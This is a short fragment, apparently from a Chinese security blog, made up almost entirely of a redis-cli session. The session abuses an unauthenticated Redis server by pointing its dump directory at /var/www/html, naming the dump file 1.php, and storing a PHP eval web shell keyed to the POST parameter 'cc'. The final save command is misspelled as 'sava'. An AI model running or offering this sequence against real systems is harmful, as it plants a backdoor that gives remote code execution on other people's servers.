 127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename 1.php
OK
127.0.0.1:6379> set x "\n\n\n<?php @eval($_POST['cc']);?>\n\n\n"
OK
127.0.0.1:6379> sava
https://blog.csdn.net/qq_41874930